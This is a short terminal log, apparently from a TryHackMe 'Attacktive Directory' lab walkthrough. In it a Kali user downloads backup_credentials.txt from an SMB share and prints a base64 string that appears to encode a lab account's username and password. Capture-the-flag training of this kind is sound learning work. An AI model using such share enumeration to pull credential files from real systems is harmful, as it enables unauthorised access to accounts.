 smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.0
KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[/thm/Attacktive_Directory/enum/smb]
└─$ cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
┌──(kali㉿kali)-[/thm/Attacktive_Directory/enum/smb]
└─$